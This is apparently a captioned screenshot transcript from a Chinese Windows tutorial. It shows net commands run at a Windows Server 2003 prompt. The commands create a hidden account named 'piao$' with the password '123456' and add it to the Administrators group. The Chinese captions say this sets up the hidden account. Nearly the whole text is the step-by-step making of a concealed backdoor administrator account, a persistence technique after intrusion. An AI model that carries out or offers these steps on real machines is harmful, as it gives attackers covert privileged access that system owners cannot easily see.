 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>net user piao$ 123456 /add
命令成功完成。
键入此命令回车
C:\Documents and Settings\Administrator>_
C:\Documents and Settings\Administrator>net localgroup administrators piao$ /add
命令成功完成。
在键入此命令回车，隐藏账户就建
立好了
C:\Documents and Settings\Administrator>_